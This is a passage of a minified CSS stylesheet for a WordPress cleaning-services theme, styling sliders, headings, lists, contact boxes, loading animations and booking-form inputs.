*{-moz-box-sizing:border-box;box-sizing:border-box}.noUi-pips{position:absolute;color:#999}.noUi-value{position:absolute;white-space:nowrap;text-align:center}.noUi-value-sub{color:#ccc;font-size:10px}.noUi-marker{position:absolute;background:#ccc}.noUi-marker-sub{background:#aaa}.noUi-marker-large{background:#aaa}.noUi-pips-horizontal{padding:10px 0;height:80px;top:100%;left:0;width:100%}.noUi-value-horizontal{-webkit-transform:translate(-50%,50%);transform:translate(-50%,50%)}.noUi-rtl .noUi-value-horizontal{-webkit-transform:translate(50%,50%);transform:translate(50%,50%)}.noUi-marker-horizontal.noUi-marker{margin-left:-1px;width:2px;height:5px}.noUi-marker-horizontal.noUi-marker-sub{height:10px}.noUi-marker-horizontal.noUi-marker-large{height:15px}.noUi-pips-vertical{padding:0 10px;height:100%;top:0;left:100%}.noUi-value-vertical{-webkit-transform:translate(0,-50%);transform:translate(0,-50%,0);padding-left:25px}.noUi-rtl .noUi-value-vertical{-webkit-transform:translate(0,50%);transform:translate(0,50%)}.noUi-marker-vertical.noUi-marker{width:5px;height:2px;margin-top:-1px}.noUi-marker-vertical.noUi-marker-sub{width:10px}.noUi-marker-vertical.noUi-marker-large{width:15px}.noUi-tooltip{display:block;position:absolute;border:1px solid #d9d9d9;border-radius:3px;background:#fff;color:#000;padding:5px;text-align:center;white-space:nowrap}.noUi-horizontal .noUi-tooltip{-webkit-transform:translate(-50%,0);transform:translate(-50%,0);left:50%;bottom:120%}.noUi-vertical .noUi-tooltip{-webkit-transform:translate(0,-50%);transform:translate(0,-50%);top:50%;right:120%}
body,html{overflow-x:hidden}body{font-family:'Open Sans',sans-serif;color:#677d8f;font-size:16px;line-height:28px;font-weight:400}@media (max-width:767px){body{font-size:14px;line-height:22px}}body.modal-open{padding-right:0!important}a{text-decoration:none;color:#677d8f}a:focus,a:hover{text-decoration:none;color:#677d8f}p{font-size:16px;line-height:28px;margin-bottom:28px}p.font-sm{font-size:15px;line-height:24px;margin-bottom:24px}p.p-lg{font-size:18px;line-height:30px}@media (max-width:991px){p.p-lg{font-size:16px;line-height:27px}}p.info{border-top:1px solid #b7dfa8;border-bottom:1px solid #b7dfa8;text-align:center;padding:12px 20px;font-weight:700;margin:0 0 35px}*+p.info{margin-top:30px}.max-700{max-width:710px;margin-left:auto;margin-right:auto}@media (max-width:991px){.max-700{max-width:650px}}.max-750{max-width:750px;margin-left:auto;margin-right:auto}@media (max-width:991px){.max-750{max-width:650px}}.max-800{max-width:800px;margin-left:auto;margin-right:auto}.max-900{max-width:910px;margin-left:auto;margin-right:auto}.color,a.color,a.color:focus,a.color:hover{color:#6fbf52!important}.color-alt{color:#4ba0e8}h1,h2.h-lg{font-size:50px;line-height:60px;font-family:'Open Sans',sans-serif;font-weight:600;margin:0 0 38px;color:#4b5b68}@media (max-width:991px){h1,h2.h-lg{font-size:40px;line-height:46px}}@media (max-width:479px){h1,h2.h-lg{font-size:30px!important;line-height:34px!important}}h1.h-decor,h2.h-decor{padding-bottom:34px;background:url(https://carpetcleanordye.com/wp-content/themes/cleaning-services/images/h-decor.png) no-repeat bottom center}@media (max-width:767px){h1.h-decor,h2.h-decor{background:url(https://carpetcleanordye.com/wp-content/themes/cleaning-services/images/h-decor-sm.png) no-repeat bottom center}}h1.h-sm,h2{font-size:36px;line-height:40px;font-family:'Open Sans',sans-serif;font-weight:600;margin:0 0 30px;color:#4b5b68}@media (max-width:767px){h1.h-sm,h2{font-size:28px;line-height:30px;margin:0 0 15px}}h3{font-size:24px;line-height:1.2em;font-family:'Open Sans',sans-serif;font-weight:600;padding:0;margin:0 0 20px;color:#4b5b68}h4{font-size:22px;line-height:28px;font-family:'Open Sans',sans-serif;font-weight:600;padding:0;margin:0 0 25px;color:#4b5b68}h5{font-size:20px;line-height:28px;font-weight:600;font-family:'Open Sans',sans-serif;padding:0;margin:0 0 15px;color:#4b5b68}h6{font-size:16px;line-height:28px;font-weight:600;font-family:'Open Sans',sans-serif;padding:0;margin:0 0 15px;color:#4b5b68}h1.h-white,h2.h-white,h3.h-white,h4.h-white,h5.h-white,h6.h-white{color:#fff}.divider-xl{clear:both;height:60px}.divider-lg{clear:both;height:45px}.divider{clear:both;height:20px}.divider-sm{clear:both;height:10px}.divider-line{height:25px;border-bottom:1px solid #e6e9ec;margin-bottom:25px}.img-fullwidth{width:100%}.marker-list{margin:0 0 25px;padding:0;list-style:none}@media (max-width:767px){.marker-list{margin-bottom:10px}}.marker-list>li{font-size:16px;line-height:28px;font-weight:500;position:relative;padding-left:27px;margin-bottom:10px;margin-top:0}.marker-list>li:last-child{margin-bottom:0}.marker-list>li:after{position:absolute;top:0;left:0;display:block;font-family:cleaning;content:"\e907";font-size:17px;color:#6fbf52}.social-list{margin:15px 0 15px;padding:0;list-style:none}.social-list>li{display:inline-block;margin-right:7px;margin-top:0}.social-list>li a{font-size:40px;line-height:40px;text-decoration:none;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;-o-transition:.2s}.social-list>li a:hover{color:#6fbf52}.social-list-sm{margin:15px 0 10px}.social-list-sm>li{display:inline-block;margin-right:5px}.social-list-sm>li a{font-size:30px;line-height:30px}#menu-service-menu.menu,.services-list{padding:0;margin-bottom:50px;font-size:16px;line-height:19px;text-align:left;list-style:none}#menu-service-menu.menu li,.services-list li{position:relative;background-color:#f2f4f5;margin-bottom:1px;margin-top:0}#menu-service-menu.menu li a,.services-list li a{display:block;text-decoration:none;color:#4b5b68;padding:15px 0 15px 22px;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;-o-transition:.2s}#menu-service-menu.menu li:after,.services-list li:after{content:'';position:absolute;left:0;top:0;width:3px;height:100%;background:#6fbf52;opacity:0;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;-o-transition:.2s}#menu-service-menu.menu li:hover,.services-list li:hover{background-color:#fff}#menu-service-menu.menu li:hover:after,.services-list li:hover:after{opacity:1}#menu-service-menu.menu li.current-menu-item,.services-list li.active{background-color:#6fbf52}#menu-service-menu.menu li.current-menu-item a,.services-list li.active a{color:#fff}#menu-service-menu.menu li.current-menu-item a:before,.services-list li.active a:before{display:inline-block;vertical-align:middle;font-size:12px;color:#fff;font-family:cleaning;content:"\e90a";padding:0 10px 0 0}.category-list,.widget_categories{margin:0 0 55px;padding:0;font-size:16px;line-height:18px;text-align:left;list-style:none}.category-list li,.widget_categories li{position:relative}.category-list li a,.widget_categories li a{display:inline-block;padding:10px 0;font-size:16px;line-height:18px;font-weight:600;color:#4b5b68;text-decoration:none;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;-o-transition:.2s}.category-list li:before,.widget_categories li:before{display:inline-block;vertical-align:middle;font-size:12px;color:#6fbf52;font-family:cleaning;content:"\e90a";padding:0 12px 0 0;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;-o-transition:.2s}.category-list li:hover a,.widget_categories li:hover a{color:#6fbf52}.category-list li:hover:before,.widget_categories li:hover:before{padding:0 16px 0 0}.marker-list-arrow,.no-marker{margin:0;padding:0;list-style:none}.marker-list-arrow>li,.no-marker>li{font-size:15px;line-height:17px;font-weight:400;position:relative;padding:10px 0;border-bottom:1px solid #f0f2f4}.no-marker>li{font-weight:600}.marker-list-arrow>li{padding-left:22px}.marker-list-arrow>li:after{position:absolute;top:11px;left:4px;display:block;font-family:cleaning;content:"\e90a";font-size:8px;color:#6fbf52}.vert-wrap{display:table;height:100%;width:100%;position:relative;z-index:1}.vert{display:table-cell;vertical-align:middle}.more-loader{display:none;position:relative;height:50px}.more-loader .loading-content{display:block!important}.more-loader.visible{display:block;text-align:center;padding-bottom:25px}.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>th{padding:15px 8px;border-top:0;border-bottom:3px solid #e5e5e5}.table>tbody>tr>td{border-top:1px solid #e5e5e5;padding:10px 8px}.table .cell-marker{background:#6fbf52;border-color:#6fbf52;padding-left:12px;padding-right:12px}.table th.cell-marker{border-color:#fff}.pagination{margin:20px 0 30px}.pagination{margin:0 auto;width:100%}.nav-links{margin:0 auto;display:table}.nav-links>.page-numbers{float:left;width:60px;height:60px;background:#fff;margin-right:5px;line-height:58px;text-align:center}.nav-links>.page-numbers.current,.nav-links>.page-numbers:hover{display:inline-block;border-radius:50%;margin-right:5px;width:60px;height:60px;text-align:center;line-height:58px}.nav-links>.page-numbers:hover{background:#f7f7f7;color:#677d8f}.nav-links>.page-numbers.current{background:#6fbf52;color:#fff}.nav-links>.next.page-numbers{background-color:transparent;color:#677d8f}.pagination>li>a,.pagination>li>span{padding:0;margin:0;width:56px;height:56px;font-size:16px;line-height:56px;font-weight:66;border:0;text-align:center;border-radius:50%;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;-o-transition:.2s}.pagination>li>a,.pagination>li>a:focus,.pagination>li>span,.pagination>li>span:focus{color:#363636;background-color:#fff}.pagination>li:first-child>a,.pagination>li:first-child>span,.pagination>li:last-child>a,.pagination>li:last-child>span{border-radius:50%}.pagination>li>a:hover,.pagination>li>span:hover{background-color:#f7f7f7}.pagination>.active>a,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:hover{color:#fff;background-color:#6fbf52}.bg-text{padding:20px 10px 20px 40px}.bg-text-inside{width:600px}@media (max-width:1199px){.bg-text-inside{width:445px}}@media (max-width:991px){.bg-text-inside{width:100%}.services-pages-list .list-item-services.vc_col-sm-3{width:50%!important}}@media (max-width:991px){.bg-text{padding:20px 15px}}@media (min-width:992px){.row-flex-text{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;background-color:#f6f6f7}.row-flex-text>.col-50{-webkit-box-flex:0;-webkit-flex:0 1 50%;-ms-flex:0 1 50%;flex:0 1 50%;min-width:50%}}@media (max-width:991px){.row-flex-text{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.row-flex-text>.col-50{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}}.contact-box{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;background-color:#f3f3f3;padding:26px 30px;color:#4b5b68;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}@media (max-width:1199px){.contact-box{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:30px 10px;text-align:center;margin-right:0;margin-left:0}}@media (max-width:767px) and (min-width:481px){.services-pages-list .list-item-services.vc_col-sm-3{width:50%!important;float:left;margin-bottom:20px}}@media (max-width:767px){.contact-box{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:15px 10px}.contact-box>*{margin:10px 0}}.contact-info-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-right:40px}@media (max-width:767px){.contact-info-wrap{-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around;margin-right:0;width:100%}}@media (max-width:600px){.contact-info-wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.contact-info-wrap>*{margin:10px auto;width:300px}}.contact-info{padding-left:35px;position:relative;font-size:16px;line-height:28px;text-align:left}.contact-info>.icon{position:absolute;top:4px;left:0;font-size:24px;line-height:1em;color:#6fbf52}.contact-info-sm{margin:35px 0 40px;padding-left:43px;position:relative;text-align:left}.contact-info-sm:first-child{margin-top:0}.contact-info-sm>.icon{position:absolute;top:0;left:0;font-size:26px;line-height:1em;color:#6fbf52}.contact-info-sm>h5{text-transform:none;margin-bottom:10px}.address-box{background-color:#f6f6f7;padding:25px 35px 10px}@media (max-width:767px){.address-box{margin-top:25px}.showallServices{text-align:center;text-decoration:underline;margin-top:20px}}.address-box .contact-info-sm{margin-top:15px}.address-box b{font-weight:600}.address-box,.address-box a{color:#8091a0}.address-box a{text-decoration:underline}.address-box a:hover{text-decoration:none}.address-box .social-list-sm{margin-top:20px}.google-map{min-height:446px;width:100%}@media (max-width:767px){.google-map{min-width:300px}.services-pages-list .wpb_content_element{margin-bottom:0!important}}b,strong{font-weight:700;webkit-appearance:none}.num-box{position:relative;padding:0 40px 0 37px}.num-box-title{font-size:20px;margin-bottom:15px}@media (max-width:1199px){.num-box-title{font-size:18px;margin-bottom:8px}}.num-box-num{position:absolute;left:0;top:0;font-size:22px;font-weight:700;color:#6fbf52}@media (max-width:1199px){.num-box-num{font-size:20px}}@media (max-width:991px){.num-box-num{top:5px}}.num-box+.num-box{margin-top:35px}@media (max-width:1199px){.num-box+.num-box{margin-top:25px}}.marker-box{position:relative;padding:0 40px 0 37px}@media (max-width:991px){.marker-box{padding:0 0 0 27px}}.marker-box-title{font-size:20px;margin-bottom:15px}@media (max-width:991px){.marker-box-title{font-size:18px;margin-bottom:4px}}.marker-box-marker{position:absolute;left:0;top:4px;font-size:16px;font-weight:700;color:#6fbf52}@media (max-width:991px){.marker-box-marker{top:6px}}.marker-box p:last-child{margin-bottom:0}.p-lg+.marker-box{margin-top:35px}@media (max-width:991px){.p-lg+.marker-box{margin-top:25px}}@media (max-width:767px){.p-lg+.marker-box{margin-top:10px}}.marker-box+.marker-box{margin-top:35px}@media (max-width:991px){.marker-box+.marker-box{margin-top:25px}}@media (max-width:767px){.marker-box+.marker-box{margin-top:10px}}.row-flex{display:-webkit-flex;display:-ms-flexbox;display:-ms-flex;display:flex}.row-flex .col-sm-6{flex-basis:50%;min-width:50%}.align-center{-webkit-align-items:center;-ms-align-items:center;align-items:center}@media (max-width:767px){.flex-column-sm{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.flex-column-sm .col-sm-6{flex-basis:100%;min-width:100%}}@media (min-width:1200px){.pl-lg-40{padding-left:40px}.pl-lg-20{padding-left:20px}.p-lg-15{padding:0 15px}}.img-with-shtamp{position:relative}@media (max-width:767px){.img-with-shtamp{max-width:calc(100% - 100px);margin:80px auto 0}}@media (max-width:479px){.img-with-shtamp{max-width:calc(100% - 80px);margin:70px auto 0}}.img-with-shtamp .shtamp{position:absolute;z-index:1;top:0;left:0;transform:translate(-50%,-50%)}.img-with-shtamp .shtamp img{max-width:153px}@media (max-width:1199px){.img-with-shtamp .shtamp img{max-width:120px}}@media (max-width:767px){.img-with-shtamp .shtamp img{max-width:100px}}@media (max-width:479px){.img-with-shtamp .shtamp img{max-width:80px}}.final-price{font-size:48px;line-height:1em;font-weight:700;color:#4ba0e8}@media (max-width:767px){.final-price{font-size:36px}}.d-flex{display:-webkit-flex;display:-ms-flexbox;display:-ms-flex;display:flex}.text-center>.d-flex{-webkit-justify-content:center;-ms-justify-content:center;justify-content:center}body.is-loaded .loading-content{opacity:0;visibility:hidden}body>.loading-content{z-index:10000;position:fixed;font-size:30px;font-weight:600;font-family:Poppins,sans-serif}.loading-content .loaded-text{position:relative;font-size:80px;line-height:1em;font-family:Poppins,sans-serif;color:#4ba0e8;-webkit-text-fill-color:transparent;font-weight:600;text-stroke:1px #4ba0e8;-webkit-text-stroke:1px #4ba0e8}@media (max-width:767px){.loading-content .loaded-text{font-size:50px}}.loading-content .loaded-text:after,.loading-content .loaded-text:before{position:absolute;top:0;left:0;color:#4ba0e8;content:attr(data-text);-webkit-text-fill-color:#4ba0e8}.loading-content .loaded-text:before{text-stroke:1px #4ba0e8;-webkit-text-stroke:1px #4ba0e8;font-weight:600;clip-path:inset(100% 0 0 0);-webkit-clip-path:inset(100% 0 0 0);-webkit-animation:fill_text 7s;-moz-animation:fill_text 7s;animation:fill_text 7s}.loading-content .loaded-text.loaded-text-loaded:after{clip-path:inset(0 0 0 0);-webkit-clip-path:inset(0 0 0 0)}.loading-content .loaded-text:after{text-stroke:1px #4ba0e8;-webkit-text-stroke:1px #4ba0e8;font-weight:700!important;clip-path:inset(100% 0 0 0);-webkit-clip-path:inset(100% 0 0 0);-webkit-transition:2s;-moz-transition:2s;-ms-transition:2s;-o-transition:2s}@keyframes fill_text{to{clip-path:inset(0 0 0 0);-webkit-clip-path:inset(0 0 0 0)}}.loading-content{height:100%;width:100%;position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;z-index:200;background-color:#fff;display:-webkit-flex;display:-ms-flexbox;display:-ms-flex;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center;opacity:1;pointer-events:none;visibility:visible;-webkit-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;-o-transition:.5s}.loading-content.disable{opacity:0}.loading-dots{margin-left:-1.5em;opacity:0;-webkit-animation:loading-dots-fadein .5s linear forwards;-moz-animation:loading-dots-fadein .5s linear forwards;-o-animation:loading-dots-fadein .5s linear forwards;-ms-animation:loading-dots-fadein 0.5s linear forwards;animation:loading-dots-fadein .5s linear forwards}.loading-dots i{width:.5em;height:.5em;display:inline-block;vertical-align:middle;background:#e0e0e0;-webkit-border-radius:50%;border-radius:50%;margin:0 .125em;-webkit-animation:loading-dots-middle-dots .5s linear infinite;-moz-animation:loading-dots-middle-dots .5s linear infinite;-o-animation:loading-dots-middle-dots .5s linear infinite;-ms-animation:loading-dots-middle-dots 0.5s linear infinite;animation:loading-dots-middle-dots .5s linear infinite}.loading-dots.dark-gray i{background:#6fbf52}.loading-dots i:first-child{-webkit-animation:loading-dots-first-dot .5s infinite;-moz-animation:loading-dots-first-dot .5s linear infinite;-o-animation:loading-dots-first-dot .5s linear infinite;-ms-animation:loading-dots-first-dot 0.5s linear infinite;animation:loading-dots-first-dot .5s linear infinite;opacity:0;-webkit-transform:translate(-1em);-moz-transform:translate(-1em);-o-transform:translate(-1em);-ms-transform:translate(-1em);transform:translate(-1em)}.loading-dots i:last-child{-webkit-animation:loading-dots-last-dot .5s linear infinite;-moz-animation:loading-dots-last-dot .5s linear infinite;-o-animation:loading-dots-last-dot .5s linear infinite;-ms-animation:loading-dots-last-dot 0.5s linear infinite;animation:loading-dots-last-dot .5s linear infinite}@-moz-keyframes loading-dots-fadein{100%{opacity:1;-ms-filter:none;filter:none}}@-webkit-keyframes loading-dots-fadein{100%{opacity:1;-ms-filter:none;filter:none}}@-o-keyframes loading-dots-fadein{100%{opacity:1;-ms-filter:none;filter:none}}@keyframes loading-dots-fadein{100%{opacity:1;-ms-filter:none;filter:none}}@-moz-keyframes loading-dots-first-dot{100%{-webkit-transform:translate(1em);-moz-transform:translate(1em);-o-transform:translate(1em);-ms-transform:translate(1em);transform:translate(1em);opacity:1;-ms-filter:none;filter:none}}@-webkit-keyframes loading-dots-first-dot{100%{-webkit-transform:translate(1em);-moz-transform:translate(1em);-o-transform:translate(1em);-ms-transform:translate(1em);transform:translate(1em);opacity:1;-ms-filter:none;filter:none}}@-o-keyframes loading-dots-first-dot{100%{-webkit-transform:translate(1em);-moz-transform:translate(1em);-o-transform:translate(1em);-ms-transform:translate(1em);transform:translate(1em);opacity:1;-ms-filter:none;filter:none}}@keyframes loading-dots-first-dot{100%{-webkit-transform:translate(1em);-moz-transform:translate(1em);-o-transform:translate(1em);-ms-transform:translate(1em);transform:translate(1em);opacity:1;-ms-filter:none;filter:none}}@-moz-keyframes loading-dots-middle-dots{100%{-webkit-transform:translate(1em);-moz-transform:translate(1em);-o-transform:translate(1em);-ms-transform:translate(1em);transform:translate(1em)}}@-webkit-keyframes loading-dots-middle-dots{100%{-webkit-transform:translate(1em);-moz-transform:translate(1em);-o-transform:translate(1em);-ms-transform:translate(1em);transform:translate(1em)}}@-o-keyframes loading-dots-middle-dots{100%{-webkit-transform:translate(1em);-moz-transform:translate(1em);-o-transform:translate(1em);-ms-transform:translate(1em);transform:translate(1em)}}@keyframes loading-dots-middle-dots{100%{-webkit-transform:translate(1em);-moz-transform:translate(1em);-o-transform:translate(1em);-ms-transform:translate(1em);transform:translate(1em)}}@-moz-keyframes loading-dots-last-dot{100%{-webkit-transform:translate(2em);-moz-transform:translate(2em);-o-transform:translate(2em);-ms-transform:translate(2em);transform:translate(2em);opacity:0}}@-webkit-keyframes loading-dots-last-dot{100%{-webkit-transform:translate(2em);-moz-transform:translate(2em);-o-transform:translate(2em);-ms-transform:translate(2em);transform:translate(2em);opacity:0}}@-o-keyframes loading-dots-last-dot{100%{-webkit-transform:translate(2em);-moz-transform:translate(2em);-o-transform:translate(2em);-ms-transform:translate(2em);transform:translate(2em);opacity:0}}@keyframes loading-dots-last-dot{100%{-webkit-transform:translate(2em);-moz-transform:translate(2em);-o-transform:translate(2em);-ms-transform:translate(2em);transform:translate(2em);opacity:0}}body.admin-bar .page-header.is-sticky{top:30px}@media (max-width:767px){.admin-bar .page-header.is-sticky{top:-50px!important}}body.admin-bar.fixed{top:0}input,select,textarea{font-family:'Open Sans',sans-serif}.input-custom{-webkit-appearance:none;-moz-appearance:none;appearance:none;margin-bottom:5px;padding:14px 15px 14px;font-size:15px;line-height:24px;height:54px;background:#fff;border:1px solid #d7dbdf;border-radius:3px;color:#2b2b2b;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.input-custom.focus,.input-custom:focus,.input-custom:hover{outline:0;border-color:#6fbf52;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.input-custom.input-full{width:100%}.input-custom.input-custom--sm{padding:9px 15px;height:42px;line-height:20px}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background:#fff}.textarea-custom{-webkit-appearance:none;-moz-appearance:none;appearance:none;margin-bottom:5px;padding:14px 15px 14px;font-size:15px;line-height:24px;height:54px;background:#fff;border:1px solid #d7dbdf;border-radius:3px;color:#2b2b2b;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;min-height:193px;height:auto}.textarea-custom.focus,.textarea-custom:focus,.textarea-custom:hover{outline:0;border-color:#6fbf52;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.textarea-custom.input-full{width:100%}.input-wrapper{position:relative;margin-bottom:15px}.placeholder{font-size:15px;line-height:20px;color:#a7b3bd}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{font-size:15px;line-height:20px;color:#a7b3bd}input::-moz-placeholder,textarea::-moz-placeholder{font-size:15px;line-height:20px;color:#a7b3bd}input:-ms-input-placeholder,textarea:-ms-input-placeholder{font-size:15px;line-height:20px;color:#a7b3bd}input:-moz-placeholder,textarea:-moz-placeholder{font-size:15px;line-height:20px;color:#a7b3bd}.required{color:red}.select-wrapper select.input-custom,input.input-custom,textarea.textarea-custom{-webkit-appearance:none;-moz-appearance:none}.select-wrapper{position:relative}.select-wrapper:before{content:'\25BE';position:absolute;right:1px;top:1px;bottom:1px;width:52px;height:52px;font-size:14px;line-height:54px;pointer-events:none;color:#5d6a75;text-align:center;z-index:999}.select-wrapper select{padding-right:40px;width:100%;background-color:#fff;color:#2b2b2b}.select-wrapper--sm:before{width:40px;height:40px;line-height:42px}.select-wrapper.select-time{width:110px;display:inline-block}.widget select{-webkit-appearance:menuitemtext;-o-appearance:menuitemtext;-ms-appearance:menuitemtext}select::-ms-expand{display:none}.contact-form{margin-bottom:15px;margin-top:0}label{font-size:16px;line-height:24px;font-weight:400;margin-bottom:5px;color:#000}form label.error{display:block;color:red;font-size:13px!important;opacity:1!important;margin-top:-18px}form.contact-form label.error{margin-top:-5px}form.contact-form textarea+label.error{margin-top:-12px}.errorform,.successform{display:none;min-height:50px}.errorform,.successform{margin-top:15px}.errorform p,.successform p{margin-bottom:0!important}.successform{color:#6fbf52}.errorform{color:#c0392b}.form-table input::-webkit-input-placeholder{color:#000}.form-table input::-moz-placeholder{color:#000}.form-table input:-ms-input-placeholder{color:#000}.form-table input:-moz-placeholder{color:#000}@media (min-width:992px){.form-table{display:table;width:100%;table-layout:fixed;padding-top:5px}.form-table .form-group-cell{display:table-cell;vertical-align:top;padding:0 10px}.form-table .form-group-cell.sm{width:125px}.form-table .form-group-cell.action{width:190px}.form-table .form-group-cell .btn{height:55px}}@media (min-width:768px) and (max-width:991px){.form-table .form-group-cell{display:inline-block;vertical-align:top;padding:0 10px;width:50%;margin-right:-4px}.form-table .form-group-cell.sm{width:125px}.form-table .form-group-cell.action{width:190px}.form-table .form-group-cell .btn{height:55px}}@media (max-width:767px){.form-table{max-width:460px;margin:0 auto}}.label-box-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%}@media (max-width:600px){.label-box-wrap{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}}.label-box-wrap>*{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;margin:0 10px;text-align:center}@media (max-width:600px){.label-box-wrap>*{min-width:150px;margin:10px!important}}.label-box-wrap>:first-child{margin-left:0}.label-box-wrap>:last-child{margin-right:0}.label-box-wrap input[type=radio]{position:absolute;left:-9999px}.label-box-wrap input[type=radio]+label{height:86px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-shadow:0 0 6px rgba(0,0,0,.1);-moz-box-shadow:0 0 6px rgba(0,0,0,.1);box-shadow:0 0 6px rgba(0,0,0,.1);text-align:center;cursor:pointer;border-radius:3px;font-size:15px;line-height:24px;color:#a7b3bd;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;-o-transition:.2s}.label-box-wrap input[type=radio]+label b{display:block;color:#677d8f;font-weight:600}.label-box-wrap input[type=radio]:checked+label{background-color:#6fbf52}.label-box-wrap input[type=radio]:checked+label,.label-box-wrap input[type=radio]:checked+label b{color:#fff}.order-form-box{border:1px solid #e6e9ec;padding:26px 18px 35px;-webkit-box-shadow:0 0 6px rgba(0,0,0,.1);-moz-box-shadow:0 0 6px rgba(0,0,0,.1);box-shadow:0 0 6px rgba(0,0,0,.1)}@media (max-width:1199px){.order-form-box{padding:33px 20px}}.order-form-box .input-custom{margin-bottom:0}.input-custom.datetimepicker{display:inline}.order-form-box h4{margin-bottom:7px}.order-form-box h6{margin-bottom:0}.order-form-box h6+.select-wrapper,.order-form-box h6+input{margin-top:15px}.order-form-box p{margin-bottom:15px}.order-form-box .divider-line{position:relative;margin-left:-33px;margin-right:-33px;height:10px;margin-bottom:30px;width:calc(100% + 66px)}.slick-slide img{display:block;width:100%;height:auto}@media (max-width:1199px){.order-form-box .divider-line{margin-left:-20px;margin-right:-20px;width:calc(100% + 40px)}}.order-form-box .divider{height:26px}.defr-content{display:block}@media (max-width:767px){.order-form-box .text-center-xs{text-align:center}}.input-comment{font-size:13px;line-height:14px;color:#a7b3bd;margin-bottom:15px}.qty-count.qty-count--order{background:0 0;position:relative;width:100%;margin:0}.qty-count.qty-count--order .count-add,.qty-count.qty-count--order .count-reduce{position:absolute;z-index:1;top:28px;left:1px;height:42px;width:40px;text-align:center;line-height:38px;color:#a8b3bd;font-size:20px;border-right:1px solid #e6e9ec;background:0 0}.qty-count.qty-count--order .count-add{left:auto;right:1px;border-left:1px solid #e6e9ec;border-right:0;line-height:42px}.qty-count.qty-count--order .count-input{width:100%;padding-left:50px;padding-right:50px;height:42px;line-height:24px;background:#fff;border:1px solid #d7dbdf;border-radius:3px;text-align:center;color:#2b2b2b;font-size:15px}.qty-count.qty-count--order:only-child{margin-bottom:18px}.datetimepicker-wrap .form-control,.timepicker-wrap .form-control{width:100%}.datetimepicker-wrap{position:relative}.select-wrapper-self p{display:inline-block}.defr-content{display:block!important}.datetimepicker-wrap.icon-time:before{content:"\e90d";font-family:cleaning;position:absolute;display:block;top:50%;margin-top:-10px;right:15px;font-size:15px;line-height:20px;color:#6fbf52;z-index:999}.timepicker-wrap{position:relative}.timepicker-wrap:before{content:"\e913";font-family:cleaning;position:absolute;display:block;top:50%;margin-top:-10px;right:15px;font-size:15px;line-height:20px;color:#6fbf52}.bootstrap-datetimepicker-widget .btn[data-action]{width:auto;background:0 0!important;min-width:0}.bootstrap-datetimepicker-widget .btn[data-action]:after,.bootstrap-datetimepicker-widget .btn[data-action]:before{display:none;opacity:1}.bootstrap-datetimepicker-widget .btn[data-action].btn-primary{border:0;background-color:#4ba0e8!important;color:#fff}.bootstrap-datetimepicker-widget table td span{display:block;opacity:1}.order-form-box .input-custom{height:46px!important;padding:8px 15px!important}.label-box-wrap input[type=radio]+span{height:86px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-shadow:0 0 6px rgba(0,0,0,.1);-moz-box-shadow:0 0 6px rgba(0,0,0,.1);box-shadow:0 